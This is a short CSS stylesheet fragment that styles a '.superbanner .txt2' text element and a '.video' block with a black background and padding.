.superbanner .txt2{
/* 	background:#F0F; */
	display:block;
	margin:0;
}

.video {
    background: #000;
    padding: 15px 30px;
}